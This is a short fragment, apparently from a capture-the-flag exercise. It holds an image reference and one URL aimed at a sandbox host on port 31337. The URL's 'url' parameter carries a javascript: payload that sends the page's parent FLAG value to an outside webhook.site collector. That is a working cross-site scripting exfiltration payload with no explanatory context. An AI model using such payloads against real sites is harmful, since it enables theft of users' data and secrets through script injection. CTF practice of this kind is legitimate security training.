 - http://sandbox.bluearchive.kr:31337/?url=javascript:location.href=%22https://webhook.site/e7df4f92-a72a-4f0b-a29c-920865bb5c45?flag=%22.concat(parent.FLAG);